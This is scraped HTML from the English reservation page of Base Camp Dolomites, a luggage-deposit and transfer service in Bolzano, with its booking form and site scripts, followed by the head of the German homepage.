<li id="menu-item-9352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9352"><a target="_blank" rel="noopener" href="http://www.basecampdolomites.com/portfolio/dolomites-tour-long/?lang=en">Highlights</a></li>
<li id="menu-item-10001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10001"><a href="https://www.basecampdolomites.com/transfer-fuhrpark-2/?lang=en">3 days Dolomites</a></li>
<li id="menu-item-11766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11766"><a href="https://www.basecampdolomites.com/partner/?lang=en">Partner &#038; Gallery</a></li>
<li id="menu-item-8799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8799"><a href="https://www.basecampdolomites.com/kontakt/?lang=en">Kontakt</a></li>
</ul></div> 
        </div> 
    </div> 
</div>

      <div id="inner-wrap" class="page-body  ">
  <div id="im-mobile-nav">   <div class="im-mobile-content"><div id="menu-header-container" class="menu-header-container"><ul id="menu-main-en-1" class="menu-header"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11301"><a href="https://www.basecampdolomites.com/?lang=en">Base Camp Bolzano</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8795"><a href="https://www.basecampdolomites.com/leistungen-preise-2/?lang=en">Services &#038; Prices</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9351"><a href="https://www.basecampdolomites.com/portfolio/?lang=en">Tours &#038; more</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9352"><a target="_blank" rel="noopener" href="http://www.basecampdolomites.com/portfolio/dolomites-tour-long/?lang=en">Highlights</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10001"><a href="https://www.basecampdolomites.com/transfer-fuhrpark-2/?lang=en">3 days Dolomites</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11766"><a href="https://www.basecampdolomites.com/partner/?lang=en">Partner &#038; Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8799"><a href="https://www.basecampdolomites.com/kontakt/?lang=en">Kontakt</a></li>
</ul></div>   </div></div>  <header class="header" data-opacity="0.9" data-subs="true" data-offset="200"><div class="container container-full"><div class="row row-fluid"><div class="header-inner col-xs-12 col-sm-12 col-md-12 col-lg-12"><div class="navbar navbar-collapse navbar-relative-top"><div class="company_logo menu-logo pull-left"><a rel="home" href="https://www.basecampdolomites.com/?lang=en" class="site_logo"><img src="https://www.basecampdolomites.com/wp-content/uploads/logo.png" alt="Base Camp Dolomites" /></a></div><!-- /.logo --><nav class="navbar-collapse main_menu left"><ul id="menu-main-en-2" class="nav navbar-nav primary hover"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11301 std_dropdown"><a href="https://www.basecampdolomites.com/?lang=en" class=" disable_icon"><span><span class="link_text">Base Camp Bolzano</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8795 std_dropdown"><a href="https://www.basecampdolomites.com/leistungen-preise-2/?lang=en" class=" disable_icon"><span><span class="link_text">Services &#038; Prices</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9351 std_dropdown"><a href="https://www.basecampdolomites.com/portfolio/?lang=en" class=" disable_icon"><span><span class="link_text">Tours &#038; more</span></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9352 std_dropdown"><a target="_blank" href="http://www.basecampdolomites.com/portfolio/dolomites-tour-long/?lang=en" class=" disable_icon"><span><span class="link_text">Highlights</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10001 std_dropdown"><a href="https://www.basecampdolomites.com/transfer-fuhrpark-2/?lang=en" class=" disable_icon"><span><span class="link_text">3 days Dolomites</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11766 std_dropdown"><a href="https://www.basecampdolomites.com/partner/?lang=en" class=" disable_icon"><span><span class="link_text">Partner &#038; Gallery</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8799 std_dropdown"><a href="https://www.basecampdolomites.com/kontakt/?lang=en" class=" disable_icon"><span><span class="link_text">Kontakt</span></span></a></li>
</ul></nav></div><!-- /.navbar--></div><!-- /.header-inner--></div><!-- /.row--></div><!-- /.container--></header><!-- /.region header-->    
    <div class="page-inner" style=" ">
  		 <section class="after_header"><div class="row row-fluid"><div class="col-xs-12 col-sm-12 col-md-12 col-lg-12"><div class="slider_module"><div class="slider_module_inner"><!-- Slider --><div class="page_slider"><div class="layerslider-container"><div class="layerslider-wrapper"><div class="ls-shadow-top"></div><script type="text/javascript">var lsjQuery = jQuery;</script><script type="text/javascript"> lsjQuery(document).ready(function() { if(typeof lsjQuery.fn.layerSlider == "undefined") { lsShowNotice('layerslider_11','jquery'); } else { lsjQuery("#layerslider_11").layerSlider({layersContainer: 1170, twoWaySlideshow: true, skin: 'missfullwidththin', hoverPrevNext: false, navStartStop: false, navButtons: false, showCircleTimer: false, thumbnailNavigation: 'disabled', lazyLoad: false, yourLogoStyle: 'left: 10px; top: 10px;', cbInit: function(element) { }, cbStart: function(data) { }, cbStop: function(data) { }, cbPause: function(data) { }, cbAnimStart: function(data) { }, cbAnimStop: function(data) { }, cbPrev: function(data) { }, cbNext: function(data) { }, skinsPath: 'https://www.basecampdolomites.com/wp-content/plugins/LayerSlider/static/skins/'}) } }); </script><div id="layerslider_11" class="ls-wp-container" style="width:100%;height:400px;margin:0 auto;margin-bottom: 0px;"><div class="ls-slide" data-ls="transition2d:5;"><img src="https://www.basecampdolomites.com/wp-content/plugins/LayerSlider/static/img/blank.gif" data-src="https://www.basecampdolomites.com/wp-content/uploads/vormerkungen1.jpg" class="ls-bg" alt="Slide background" /><div class="ls-l" style="top:50%;left:50%;width:20%;" data-ls="offsetxin:right;fadein:false;offsetxout:right;durationout:1000;fadeout:false;"></div></div></div><div class="ls-shadow-bottom"></div></div></div></div><!-- /.page_slider --><div class="clearboth"></div></div></div></div><!-- /.col-xs-12 --></div><!-- /.row --></section><!-- /.region after_header-->		<section class="main_content page">		<div class="container">  
<div class="row row-fluid"><div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 primary_content "><!-- Content Area -->
  <div class="single_module page-type page">
    <div id="page-8538" class="post-8538 page type-page status-publish hentry">
      <div class="single_content">
                <div class="page_content">
                    <div class="vc_row wpb_row vc_row-fluid">
<div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
<div class="margin" style="padding-bottom: 40px; display: block;"></div>
<div class="sc-caption"><h2 style="text-align: center;line-height: 45px;color: ;font-size: 45px;font-weight: 300;text-transform: none;" class="caption">Reservation</h2></div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			
                <div class='gf_browser_chrome gform_wrapper' id='gform_wrapper_5' style='display:none'><a id='gf_5' name='gf_5' class='gform_anchor' ></a><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_5' id='gform_5'  action='/reservation/?lang=en&#038;alpin=Alpinausr%EF%BF%BD%EF%BF%BDstung+und+Zubeh%EF%BF%BD%EF%BF%BDr&#038;bike=Fahrr%EF%BF%BD%EF%BF%BDder+und+Zubeh%EF%BF%BD%EF%BF%BDr&#038;kinderwagen=Kinderwagen+und+-tragen#gf_5'>
                        <div class='gform_body'><ul id='gform_fields_5' class='gform_fields top_label form_sublabel_below description_below'><li id='field_5_16' class='gfield gfield_html gfield_html_formatted gfield_no_follows_desc field_sublabel_below field_description_below' ><ul class="left-gform"></li><li id='field_5_1' class='gfield gfield_contains_required field_sublabel_below field_description_below' ><label class='gfield_label' for='input_5_1' >Name<span class='gfield_required'>*</span></label><div class='ginput_container'><input name='input_1' id='input_5_1' type='text' value='' class='large'  tabindex='49'   /></div></li><li id='field_5_2' class='gfield gfield_contains_required field_sublabel_below field_description_below' ><label class='gfield_label' for='input_5_2' >Surname<span class='gfield_required'>*</span></label><div class='ginput_container'><input name='input_2' id='input_5_2' type='text' value='' class='large'  tabindex='50'   /></div></li><li id='field_5_19' class='gfield gfield_html gfield_html_formatted gfield_no_follows_desc field_sublabel_below field_description_below' ><div class="datum-schriftzug">Date</div></li><li id='field_5_6' class='gfield gf_left_half gfield_contains_required field_sublabel_below field_description_below' ><label class='gfield_label' for='input_5_6' >From<span class='gfield_required'>*</span></label><div class='ginput_container'>
                            <input name='input_6' id='input_5_6' type='text' value='' class='datepicker medium dmy_dot datepicker_no_icon' tabindex='51'  />
                        </div>
                        <input type='hidden' id='gforms_calendar_icon_input_5_6' class='gform_hidden' value='https://www.basecampdolomites.com/wp-content/plugins/gravityforms/images/calendar.png'/></li><li id='field_5_5' class='gfield gf_right_half gfield_contains_required field_sublabel_below field_description_below' ><label class='gfield_label' for='input_5_5' >Time<span class='gfield_required'>*</span></label><div class='ginput_container'><input name='input_5' id='input_5_5' type='text' value='' class='medium'  tabindex='52'   /></div></li><li id='field_5_7' class='gfield gf_left_half gfield_contains_required field_sublabel_below field_description_below' ><label class='gfield_label' for='input_5_7' >To<span class='gfield_required'>*</span></label><div class='ginput_container'>
                            <input name='input_7' id='input_5_7' type='text' value='' class='datepicker medium dmy_dot datepicker_no_icon' tabindex='53'  />
                        </div>
                        <input type='hidden' id='gforms_calendar_icon_input_5_7' class='gform_hidden' value='https://www.basecampdolomites.com/wp-content/plugins/gravityforms/images/calendar.png'/></li><li id='field_5_8' class='gfield gf_right_half gfield_contains_required field_sublabel_below field_description_below' ><label class='gfield_label' for='input_5_8' >Time<span class='gfield_required'>*</span></label><div class='ginput_container'><input name='input_8' id='input_5_8' type='text' value='' class='medium'  tabindex='54'   /></div></li><li id='field_5_9' class='gfield gfield_contains_required field_sublabel_below field_description_below' ><label class='gfield_label' for='input_5_9' >E-Mail<span class='gfield_required'>*</span></label><div class='ginput_container'>
                            <input name='input_9' id='input_5_9' type='text' value='' class='large' tabindex='55'   />
                        </div></li><li id='field_5_10' class='gfield field_sublabel_below field_description_below' ><label class='gfield_label' for='input_5_10' >Phone</label><div class='ginput_container'><input name='input_10' id='input_5_10' type='text' value='' class='large'  tabindex='56'   /></div></li><li id='field_5_11' class='gfield field_sublabel_below field_description_below' ><label class='gfield_label' for='input_5_11' >Message</label><div class='ginput_container'>
					<textarea name='input_11' id='input_5_11' class='textarea large' tabindex='57'    rows='10' cols='50'></textarea>
				</div></li><li id='field_5_52' class='gfield field_sublabel_below field_description_below' ><label class='gfield_label' for='input_5_52' >Captcha</label><div class='gfield_captcha_container'><img class='gfield_captcha' src='https://www.basecampdolomites.com/wp-content/uploads/gravity_forms/0-bb35c8623bcc4df497b8b39fd01dc41a/1891656234.png' alt='' width='150' height='42' /><div class='gfield_captcha_input_container simple_captcha_medium'><input type='text' name='input_52' id='input_5_52' tabindex='58'/><input type='hidden' name='input_captcha_prefix_52' value='1891656234' /></div></div></li><li id='field_5_17' class='gfield gfield_html gfield_html_formatted gfield_no_follows_desc field_sublabel_below field_description_below' ></ul><ul class="right-gform"></li><li id='field_5_13' class='gfield auswahlfeld-float field_sublabel_below field_description_below' ><label class='gfield_label'  ></label><div class='ginput_container'><ul class='gfield_checkbox' id='input_5_13'><li class='gchoice_5_13_1'>
								<input name='input_13.1' type='checkbox' onclick='gf_apply_rules(5,[15]);' value='Luggage deposit'  id='choice_5_13_1' tabindex='59'  />
								<label for='choice_5_13_1' id='label_5_13_1'>Luggage deposit</label>
							</li></ul></div></li><li id='field_5_22' class='gfield gfield_html gfield_html_formatted gfield_no_follows_desc field_sublabel_below field_description_below' ><div class="border-vormerkung"></div></li><li id='field_5_21' class='gfield auswahlfeld-float field_sublabel_below field_description_below' ><label class='gfield_label'  ></label><div class='ginput_container'><ul class='gfield_checkbox' id='input_5_21'><li class='gchoice_5_21_1'>
								<input name='input_21.1' type='checkbox'  value='Luggage transport'  id='choice_5_21_1' tabindex='60'  />
								<label for='choice_5_21_1' id='label_5_21_1'>Luggage transport</label>
							</li></ul></div></li><li id='field_5_56' class='gfield gfield_html gfield_html_formatted gfield_no_follows_desc field_sublabel_below field_description_below' ><div class="border-vormerkung"></div></li><li id='field_5_23' class='gfield auswahlfeld-float field_sublabel_below field_description_below' ><label class='gfield_label'  ></label><div class='ginput_container'><ul class='gfield_checkbox' id='input_5_23'><li class='gchoice_5_23_1'>
								<input name='input_23.1' type='checkbox'  value='Taxiservice'  id='choice_5_23_1' tabindex='61'  />
								<label for='choice_5_23_1' id='label_5_23_1'>Taxiservice</label>
							</li></ul></div></li><li id='field_5_27' class='gfield gfield_html gfield_html_formatted gfield_no_follows_desc field_sublabel_below field_description_below' ><div class="border-vormerkung"></div></li><li id='field_5_47' class='gfield auswahlfeld-float no-label field_sublabel_below field_description_below' ><label class='gfield_label'  ></label><div class='ginput_container'><ul class='gfield_checkbox' id='input_5_47'><li class='gchoice_5_47_1'>
								<input name='input_47.1' type='checkbox' onclick='gf_apply_rules(5,[48]);' value='Bicycle and accessories'  id='choice_5_47_1' tabindex='62'  />
								<label for='choice_5_47_1' id='label_5_47_1'>Bicycle and accessories</label>
							</li></ul></div></li><li id='field_5_48' class='gfield stueck-right label-right gfield_contains_required field_sublabel_below field_description_below' ><label class='gfield_label' for='input_5_48' >Pieces<span class='gfield_required'>*</span></label><div class='ginput_container'><input name='input_48' id='input_5_48' type='text' value='' class='medium'  tabindex='63'   /></div></li><li id='field_5_43' class='gfield gfield_html gfield_html_formatted gfield_no_follows_desc field_sublabel_below field_description_below' ><div class="border-vormerkung"></div></li><li id='field_5_30' class='gfield auswahlfeld-float no-label field_sublabel_below field_description_below' ><label class='gfield_label'  ></label><div class='ginput_container'><ul class='gfield_checkbox' id='input_5_30'><li class='gchoice_5_30_1'>
								<input name='input_30.1' type='checkbox' onclick='gf_apply_rules(5,[31]);' value='Strollers or carriages for children'  id='choice_5_30_1' tabindex='64'  />
								<label for='choice_5_30_1' id='label_5_30_1'>Strollers or carriages for children</label>
							</li></ul></div></li><li id='field_5_31' class='gfield stueck-right label-right gfield_contains_required field_sublabel_below field_description_below' ><label class='gfield_label' for='input_5_31' >Pieces<span class='gfield_required'>*</span></label><div class='ginput_container'><input name='input_31' id='input_5_31' type='text' value='' class='medium'  tabindex='65'   /></div></li><li id='field_5_35' class='gfield gfield_html gfield_html_formatted gfield_no_follows_desc field_sublabel_below field_description_below' ><div class="border-vormerkung"></div></li><li id='field_5_39' class='gfield auswahlfeld-float no-label field_sublabel_below field_description_below' ><label class='gfield_label'  ></label><div class='ginput_container'><ul class='gfield_checkbox' id='input_5_39'><li class='gchoice_5_39_1'>
								<input name='input_39.1' type='checkbox'  value='Alpine equipment'  id='choice_5_39_1' tabindex='66'  />
								<label for='choice_5_39_1' id='label_5_39_1'>Alpine equipment</label>
							</li></ul></div></li><li id='field_5_51' class='gfield gfield_html gfield_html_formatted gfield_no_follows_desc field_sublabel_below field_description_below' ><div class="border-vormerkung"></div></li><li id='field_5_54' class='gfield auswahlfeld-float no-label field_sublabel_below field_description_below' ><label class='gfield_label'  ></label><div class='ginput_container'><ul class='gfield_checkbox' id='input_5_54'><li class='gchoice_5_54_1'>
								<input name='input_54.1' type='checkbox'  value='Tours and More'  id='choice_5_54_1' tabindex='67'  />
								<label for='choice_5_54_1' id='label_5_54_1'>Tours and More</label>
							</li></ul></div></li><li id='field_5_53' class='gfield gfield_html gfield_html_formatted gfield_no_follows_desc field_sublabel_below field_description_below' ><div class="border-vormerkung"></div></li><li id='field_5_18' class='gfield gfield_html gfield_html_formatted gfield_no_follows_desc field_sublabel_below field_description_below' ></ul>

<p style="width:95%; color: rgb(162, 162, 162);">
Mandatory information according to the EU-Regulation N. 524/2013 of the European Parliament and of the Council
Platform for online dispute resolution for consumer disputes (ODR) to the European Commission: <a href="http://ec.europa.eu/consumers/odr" target="_blank">http://ec.europa.eu/consumers/odr</a>
</p></li>
                            </ul></div>
        <div class='gform_footer top_label'> <input type='submit' id='gform_submit_button_5' class='gform_button button' value='Send' tabindex='68' onclick='if(window["gf_submitting_5"]){return false;}  window["gf_submitting_5"]=true;  ' /> <input type='hidden' name='gform_ajax' value='form_id=5&amp;title=&amp;description=&amp;tabindex=49' />
            <input type='hidden' class='gform_hidden' name='is_submit_5' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='5' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_5' value='WyJbXSIsIjU3OTY0NmJiODVmZTE2NjE3MTI3OWQ4ZjUxNGU0MzcwIl0=' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_5' id='gform_target_page_number_5' value='0' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_5' id='gform_source_page_number_5' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_5' id='gform_ajax_frame_5'></iframe>
                <script type='text/javascript'>jQuery(document).ready(function($){gformInitSpinner( 5, 'https://www.basecampdolomites.com/wp-content/plugins/gravityforms/images/spinner.gif' );jQuery('#gform_ajax_frame_5').load( function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_5');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_5').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;if(is_form){jQuery('#gform_wrapper_5').html(form_content.html());setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_5').offset().top); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_5').val();gformInitSpinner( 5, 'https://www.basecampdolomites.com/wp-content/plugins/gravityforms/images/spinner.gif' );jQuery(document).trigger('gform_page_loaded', [5, current_page]);window['gf_submitting_5'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('#gforms_confirmation_message_5').html();if(!confirmation_content){confirmation_content = contents;}setTimeout(function(){jQuery('#gform_wrapper_5').replaceWith('<' + 'div id=\'gforms_confirmation_message_5\' class=\'gform_confirmation_message_5 gforms_confirmation_message\'' + '>' + confirmation_content + '<' + '/div' + '>');jQuery(document).scrollTop(jQuery('#gforms_confirmation_message_5').offset().top);jQuery(document).trigger('gform_confirmation_loaded', [5]);window['gf_submitting_5'] = false;}, 50);}else{jQuery('#gform_5').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger('gform_post_render', [5, current_page]);} );} );</script><script type='text/javascript'> if(typeof gf_global == 'undefined') var gf_global = {"gf_currency_config":{"name":"Euro","symbol_left":"","symbol_right":"&#8364;","symbol_padding":" ","thousand_separator":".","decimal_separator":",","decimals":2},"base_url":"https:\/\/www.basecampdolomites.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.basecampdolomites.com\/wp-content\/plugins\/gravityforms\/images\/spinner.gif"};jQuery(document).bind('gform_post_render', function(event, formId, currentPage){if(formId == 5) {if(window['jQuery']){if(!window['gf_form_conditional_logic'])window['gf_form_conditional_logic'] = new Array();window['gf_form_conditional_logic'][5] = {'logic' : {15: {"field":{"actionType":"show","logicType":"all","rules":[{"fieldId":"13","operator":"is","value":null}]},"nextButton":null,"section":null},48: {"field":{"actionType":"show","logicType":"all","rules":[{"fieldId":"47","operator":"is","value":null}]},"nextButton":null,"section":null},31: {"field":{"actionType":"show","logicType":"all","rules":[{"fieldId":"30","operator":"is","value":null}]},"nextButton":null,"section":null} }, 'dependents' : {15: [15],48: [48],31: [31] }, 'animation' : 0 , 'defaults' : [] }; if(!window['gf_number_format'])window['gf_number_format'] = 'decimal_dot';jQuery(document).ready(function(){gf_apply_rules(5, [15,48,31], true);jQuery('#gform_wrapper_5').show();jQuery(document).trigger('gform_post_conditional_logic', [5, null, true]);} );} } } );jQuery(document).bind('gform_post_conditional_logic', function(event, formId, fields, isInit){} );</script><script type='text/javascript'> jQuery(document).ready(function(){jQuery(document).trigger('gform_post_render', [5, 1]) } ); </script>

		</div>
	</div>

</div></div></div>
</div>
          
          <div class="clearboth"></div>
                              </div><!-- .entry -->
         <div class="clearboth"></div>
             </div><!-- .single_page_content -->
    </div><!-- #page-## -->
  </div><!-- .single_page_module -->
<!-- / Content Area -->
</div></div>						</div>	</section><!-- /.region main_content-->								
				
                <section class="before_footer">
                  <div class="container">
                    <div class="row row-fluid">
                      <div class="col-xs-12 col-sm-12 col-md-3 col-lg-3">
                        <div id="text_icl-9" class="widget widget_text_icl">
                          <div class="textwidget">
                            <h1>CONTACT</h1>
                            <p>BASE CAMP DOLOMITES SNC<br />
Piazza Stazione 1<br />
39100 Bolzano<br />
<b>Tel. +39 0471 971733</b></p>
                          </div>
                        </div>
                      </div>
                      <div class="col-xs-12 col-sm-12 col-md-3 col-lg-3">
                        <div id="text_icl-7" class="widget widget_text_icl">
                          <div class="textwidget">
                            <h1>&nbsp;</h1>
                            <p>&nbsp;<br />
                              <a href="mailto:info@basecampdolomites.com">info@basecampdolomites.com</a><br />
                              VAT NR. 02844570214</p>
                          </div>
                        </div>
                      </div>
                      <div class="col-xs-12 col-sm-12 col-md-3 col-lg-3 verlauf">
                        <div id="text_icl-5" class="widget widget_text_icl">
                          <div class="textwidget">
                            <div class="zeiten"> <img src="https://www.basecampdolomites.com/wp-content/themes/im-yeti/images/info.png" /><br />
                              <p>Opening hours Bolzano<br />
Daily 8:50 &#8211; 18:30</p>
                            </div>
                          </div>
                        </div>
                      </div>
                      <div class="col-xs-12 col-sm-12 col-md-3 col-lg-3 last">
                        <div id="text_icl-3" class="widget widget_text_icl">
                          <div class="textwidget" style="text-align:center;">
                          	<a href="http://www.suedtirol.info/en" target="_blank" style="width:47%; padding:0; float:left; margin-right:3%;"><img src="https://www.basecampdolomites.com/wp-content/uploads/SUED-Badge_Outline_RGB_S.png" /></a><a href="https://www.visittrentino.it/en" target="_blank" style="width:47%; padding:0; float:left; margin-right:3%;"><img src="https://www.basecampdolomites.com/wp-content/uploads/trentino.jpg" /></a><a href="https://www.facebook.com/basecampdolomites?ref=hl" target="_blank" style="width:47%; padding:0; float:left; margin-right:3%;"><img src="https://www.basecampdolomites.com/wp-content/uploads/facebook1.png" /></a>                            <p style="width:100%; text-align:right; clear:both; padding-top:15px;"><a href="http://www.basecampdolomites.com/impressum-privacy/?lang=en">Legal notice / Privacy</a>
                            <p> 
                          </div>
                        </div>
                      </div>
                      <div class="clearboth"></div>
                    </div>
                  </div>
                </section>
               
			</div>
		</div>
		<script type="text/javascript"> 
        $(window).load(function(){ 
        
        $contact = ""; 
        
        var $menu = $('#menu-primary-items'); 
        $('#menu-toggle-primary').click(function(e) { 
        e.stopPropagation(); 
        $menu.toggleClass('show-item'); 
        }); 
        
        $(document).on('click', function(e) { 
        if (e.srcElement === $contact[0]) return; 
        $menu.find('#menu-toggle-primary').trigger('click'); 
        }); 
        
        });//]]> 
        </script>
		<script type='text/javascript' src='https://www.basecampdolomites.com/wp-content/themes/im-yeti/assets/scripts/static/theme.js' id='misstheme-js'></script>
<script type='text/javascript' src='https://www.basecampdolomites.com/wp-content/themes/im-yeti/assets/scripts/static/extensions.js' id='missextensions-js'></script>
<script type='text/javascript' src='https://www.basecampdolomites.com/wp-content/themes/im-yeti/assets/scripts/static/addon.js' id='missaddon-js'></script>
<script type='text/javascript' src='https://www.basecampdolomites.com/wp-content/themes/im-yeti/assets/scripts/static/app.js' id='missapp-js'></script>
<script type='text/javascript' src='https://www.basecampdolomites.com/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.basecampdolomites.com/wp-includes/js/jquery/ui/datepicker.min.js' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"d. MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://www.basecampdolomites.com/wp-content/plugins/gravityforms/js/datepicker.min.js' id='gform_datepicker_init-js'></script>
<script type='text/javascript' src='https://www.basecampdolomites.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js' id='wpb_composer_front_js-js'></script>
		<script type="text/javascript" src="https://www.effekt.it/analytics/analytics_cookie.js?lang=en"></script>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.basecampdolomites.com/?lang=en%3Fcssgenerator%3Dux&ver=2.0.0
body_size: 8110
content:
<!DOCTYPE html>
<!--[if !IE]><!--> <html lang="de-DE"> <!--<![endif]-->
<head>
  <meta charset="UTF-8" />
  
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://www.basecampdolomites.com/xmlrpc.php" />
  
  
  <script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.3.2/jquery.min.js?ver=1.3.2'></script> 

  
  <meta property="og:title" content="Basecampdolomites Gepäckdepot in Bozen Südtirol mit Mietwagen" />
  <meta property="og:url" content="https://www.basecampdolomites.com/" />
  
  <!--[if lt IE 9]><script src="https://www.basecampdolomites.com/wp-content/themes/im-yeti/assets/scripts/compat/html5.js"></script><![endif]-->
  <!--[if IE 7]><link rel="stylesheet" type="text/css" href="https://www.basecampdolomites.com/wp-content/themes/im-yeti/assets/styles/_ie/ie7.css"><![endif]-->
  <!--[if IE 8]><link rel="stylesheet" type="text/css" href="https://www.basecampdolomites.com/wp-content/themes/im-yeti/assets/styles/_ie/ie8.css"><![endif]-->
  <!--[if IE 9]><link rel="stylesheet" type="text/css" href="https://www.basecampdolomites.com/wp-content/themes/im-yeti/assets/styles/_ie/ie9.css"><![endif]-->
  <!--[if lt IE 10]><link rel="stylesheet" type="text/css" href="https://www.basecampdolomites.com/wp-content/themes/im-yeti/assets/styles/_ie/ie.css"><![endif]-->
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
  <link rel="shortcut icon" href="https://www.basecampdolomites.com/wp-content/uploads/favicon.png" />
  <link rel="apple-touch-icon-precomposed" href="https://www.basecampdolomites.com/wp-content/uploads/apple_logo.png" />
  <script type="text/javascript">
  /* <![CDATA[ */
  	var imageResize = "wordpress",
        resizeDisabled = "",
		disqus_shortname = 'yetiwordpress',
        assetsUri = "https://www.basecampdolomites.com/wp-content/themes/im-yeti/assets/images",
        imageNonce = "5e85fe63fa";
  	document.write('<style type="text/css">.noscript{visibility: hidden;}</style>');
  /* ]]> */
  </script>
  <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="de-de" href="https://www.basecampdolomites.com" />
<link rel="alternate" hreflang="it-it" href="https://www.basecampdolomites.com/?lang=it" />
<link rel="alternate" hreflang="en-us" href="https://www.basecampdolomites.com/?lang=en" />
<link rel="alternate" hreflang="x-default" href="https://www.basecampdolomites.com" />

<!-- This site is optimized with the Yoast SEO plugin v11.7 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Basecampdolomites Gepäckdepot in Bozen Südtirol mit Mietwagen</title>
<meta name="description" content="Das Basecamp – Dolomites Gepäckdepot am Bahnhof in Bozen, Südtirol, mit dem Rundumservice, Mietwagen mit Fahrer, Flughafentransfer, Sportartikelverleih"/>
<link rel="canonical" href="http://https%3A%2F%2Fwww.basecampdolomites.com%2F" />
<meta property="og:locale" content="de_DE" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Basecampdolomites Gepäckdepot in Bozen Südtirol mit Mietwagen" />
<meta property="og:description" content="Das Basecamp – Dolomites Gepäckdepot am Bahnhof in Bozen, Südtirol, mit dem Rundumservice, Mietwagen mit Fahrer, Flughafentransfer, Sportartikelverleih" />
<meta property="og:url" content="http://https%253A%252F%252Fwww.basecampdolomites.com%252F" />
<meta property="og:site_name" content="Base Camp Dolomites" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.basecampdolomites.com/#website","url":"https://www.basecampdolomites.com/","name":"Base Camp Dolomites","potentialAction":{"@type":"SearchAction","target":"https://www.basecampdolomites.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://www.basecampdolomites.com/#webpage","url":"https://www.basecampdolomites.com/","inLanguage":"de","name":"Basecampdolomites Gep\u00e4ckdepot in Bozen S\u00fcdtirol mit Mietwagen","isPartOf":{"@id":"https://www.basecampdolomites.com/#website"},"datePublished":"2014-02-16T23:05:08+02:00","dateModified":"2024-11-22T15:16:12+02:00","description":"Das Basecamp \u2013 Dolomites Gep\u00e4ckdepot am Bahnhof in Bozen, S\u00fcdtirol, mit dem Rundumservice, Mietwagen mit Fahrer, Flughafentransfer, Sportartikelverleih"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Base Camp Dolomites &raquo; Feed" href="https://www.basecampdolomites.com/feed/" />
